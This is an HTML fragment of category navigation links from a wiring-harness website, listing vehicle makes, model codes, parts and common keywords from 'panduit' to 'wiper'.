	<li class="cat-item cat-item-6986"><a href="https://linewiringharness.com/category/panduit/" >panduit</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://linewiringharness.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://linewiringharness.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://linewiringharness.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://linewiringharness.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://linewiringharness.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://linewiringharness.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://linewiringharness.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://linewiringharness.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://linewiringharness.com/category/perrin/" >perrin</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://linewiringharness.com/category/peterbilt/" >peterbilt</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://linewiringharness.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://linewiringharness.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://linewiringharness.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://linewiringharness.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://linewiringharness.com/category/physiotherapy/" >physiotherapy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://linewiringharness.com/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://linewiringharness.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://linewiringharness.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://linewiringharness.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://linewiringharness.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://linewiringharness.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://linewiringharness.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://linewiringharness.com/category/pods/" >pods</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://linewiringharness.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://linewiringharness.com/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://linewiringharness.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://linewiringharness.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://linewiringharness.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://linewiringharness.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://linewiringharness.com/category/powerstroke/" >powerstroke</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://linewiringharness.com/category/prc8696/" >prc8696</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://linewiringharness.com/category/prc8730/" >prc8730</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://linewiringharness.com/category/prefabricated/" >prefabricated</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://linewiringharness.com/category/preorders/" >preorders</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://linewiringharness.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://linewiringharness.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://linewiringharness.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://linewiringharness.com/category/projected/" >projected</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://linewiringharness.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://linewiringharness.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://linewiringharness.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://linewiringharness.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://linewiringharness.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://linewiringharness.com/category/qashqai/" >qashqai</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://linewiringharness.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://linewiringharness.com/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://linewiringharness.com/category/r1100gs/" >r1100gs</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://linewiringharness.com/category/r1100rs/" >r1100rs</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://linewiringharness.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://linewiringharness.com/category/r1150r/" >r1150r</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://linewiringharness.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://linewiringharness.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://linewiringharness.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://linewiringharness.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://linewiringharness.com/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://linewiringharness.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://linewiringharness.com/category/racecar/" >racecar</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://linewiringharness.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://linewiringharness.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://linewiringharness.com/category/rallye/" >rallye</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://linewiringharness.com/category/ramp/" >ramp</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://linewiringharness.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://linewiringharness.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://linewiringharness.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://linewiringharness.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://linewiringharness.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://linewiringharness.com/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://linewiringharness.com/category/rb20det/" >rb20det</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://linewiringharness.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://linewiringharness.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://linewiringharness.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://linewiringharness.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://linewiringharness.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://linewiringharness.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://linewiringharness.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://linewiringharness.com/category/recliner/" >recliner</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://linewiringharness.com/category/rectifierregulator/" >rectifierregulator</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://linewiringharness.com/category/redarc/" >redarc</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://linewiringharness.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://linewiringharness.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://linewiringharness.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://linewiringharness.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://linewiringharness.com/category/rejoining/" >rejoining</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://linewiringharness.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://linewiringharness.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://linewiringharness.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://linewiringharness.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://linewiringharness.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://linewiringharness.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://linewiringharness.com/category/repin/" >repin</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://linewiringharness.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://linewiringharness.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://linewiringharness.com/category/replicating/" >replicating</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://linewiringharness.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://linewiringharness.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://linewiringharness.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://linewiringharness.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://linewiringharness.com/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://linewiringharness.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://linewiringharness.com/category/rickshaw/" >rickshaw</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://linewiringharness.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://linewiringharness.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://linewiringharness.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://linewiringharness.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://linewiringharness.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://linewiringharness.com/category/roadmaster/" >roadmaster</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://linewiringharness.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://linewiringharness.com/category/robotic/" >robotic</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://linewiringharness.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://linewiringharness.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://linewiringharness.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://linewiringharness.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://linewiringharness.com/category/rp4-ch11/" >rp4-ch11</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://linewiringharness.com/category/rp42-ty11/" >rp42-ty11</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://linewiringharness.com/category/rp5-gm11/" >rp5-gm11</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://linewiringharness.com/category/rp5-gm31/" >rp5-gm31</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://linewiringharness.com/category/rp5-gm41/" >rp5-gm41</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://linewiringharness.com/category/rp5-gm51/" >rp5-gm51</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://linewiringharness.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://linewiringharness.com/category/rywire/" >rywire</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://linewiringharness.com/category/s02e08/" >s02e08</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://linewiringharness.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://linewiringharness.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://linewiringharness.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://linewiringharness.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://linewiringharness.com/category/scag/" >scag</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://linewiringharness.com/category/schleuniger/" >schleuniger</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://linewiringharness.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://linewiringharness.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://linewiringharness.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://linewiringharness.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://linewiringharness.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://linewiringharness.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://linewiringharness.com/category/seeking/" >seeking</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://linewiringharness.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://linewiringharness.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://linewiringharness.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://linewiringharness.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://linewiringharness.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://linewiringharness.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://linewiringharness.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://linewiringharness.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://linewiringharness.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://linewiringharness.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://linewiringharness.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://linewiringharness.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://linewiringharness.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://linewiringharness.com/category/simpbms/" >simpbms</a>
</li>
	<li class="cat-item cat-item-6976"><a href="https://linewiringharness.com/category/simplified/" >simplified</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://linewiringharness.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://linewiringharness.com/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://linewiringharness.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://linewiringharness.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://linewiringharness.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://linewiringharness.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://linewiringharness.com/category/solderless/" >solderless</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://linewiringharness.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://linewiringharness.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://linewiringharness.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://linewiringharness.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://linewiringharness.com/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://linewiringharness.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://linewiringharness.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://linewiringharness.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://linewiringharness.com/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://linewiringharness.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://linewiringharness.com/category/splice/" >splice</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://linewiringharness.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://linewiringharness.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://linewiringharness.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://linewiringharness.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://linewiringharness.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://linewiringharness.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://linewiringharness.com/category/standalone/" >standalone</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://linewiringharness.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://linewiringharness.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://linewiringharness.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://linewiringharness.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://linewiringharness.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://linewiringharness.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://linewiringharness.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://linewiringharness.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://linewiringharness.com/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://linewiringharness.com/category/sts-3/" >sts-3</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://linewiringharness.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://linewiringharness.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://linewiringharness.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://linewiringharness.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://linewiringharness.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://linewiringharness.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://linewiringharness.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://linewiringharness.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://linewiringharness.com/category/swangin/" >swangin</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://linewiringharness.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://linewiringharness.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://linewiringharness.com/category/switches/" >switches</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://linewiringharness.com/category/sx-f/" >sx-f</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://linewiringharness.com/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://linewiringharness.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://linewiringharness.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://linewiringharness.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://linewiringharness.com/category/taotao/" >taotao</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://linewiringharness.com/category/taped/" >taped</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://linewiringharness.com/category/tc451/" >tc451</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://linewiringharness.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://linewiringharness.com/category/tekonsha/" >tekonsha</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://linewiringharness.com/category/tempomat/" >tempomat</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://linewiringharness.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://linewiringharness.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://linewiringharness.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://linewiringharness.com/category/textron/" >textron</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://linewiringharness.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://linewiringharness.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://linewiringharness.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://linewiringharness.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://linewiringharness.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://linewiringharness.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://linewiringharness.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://linewiringharness.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://linewiringharness.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://linewiringharness.com/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://linewiringharness.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://linewiringharness.com/category/trace/" >trace</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://linewiringharness.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://linewiringharness.com/category/trailering/" >trailering</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://linewiringharness.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://linewiringharness.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://linewiringharness.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://linewiringharness.com/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://linewiringharness.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://linewiringharness.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://linewiringharness.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://linewiringharness.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://linewiringharness.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://linewiringharness.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://linewiringharness.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://linewiringharness.com/category/tucked/" >tucked</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://linewiringharness.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://linewiringharness.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://linewiringharness.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://linewiringharness.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://linewiringharness.com/category/uhaul/" >uhaul</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://linewiringharness.com/category/ultima/" >ultima</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://linewiringharness.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://linewiringharness.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://linewiringharness.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://linewiringharness.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://linewiringharness.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://linewiringharness.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://linewiringharness.com/category/unmatched/" >unmatched</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://linewiringharness.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://linewiringharness.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://linewiringharness.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://linewiringharness.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://linewiringharness.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://linewiringharness.com/category/v-twin/" >v-twin</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://linewiringharness.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://linewiringharness.com/category/vanderhall/" >vanderhall</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://linewiringharness.com/category/variosystems/" >variosystems</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://linewiringharness.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://linewiringharness.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://linewiringharness.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://linewiringharness.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://linewiringharness.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://linewiringharness.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://linewiringharness.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://linewiringharness.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://linewiringharness.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://linewiringharness.com/category/vivaro/" >vivaro</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://linewiringharness.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://linewiringharness.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://linewiringharness.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://linewiringharness.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://linewiringharness.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://linewiringharness.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://linewiringharness.com/category/vortec/" >vortec</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://linewiringharness.com/category/w166/" >w166</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://linewiringharness.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://linewiringharness.com/category/w212/" >w212</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://linewiringharness.com/category/w222/" >w222</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://linewiringharness.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://linewiringharness.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://linewiringharness.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://linewiringharness.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://linewiringharness.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://linewiringharness.com/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://linewiringharness.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://linewiringharness.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://linewiringharness.com/category/whiteamber/" >whiteamber</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://linewiringharness.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://linewiringharness.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://linewiringharness.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://linewiringharness.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://linewiringharness.com/category/winjet/" >winjet</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://linewiringharness.com/category/wiper/" >wiper</a>
</li>
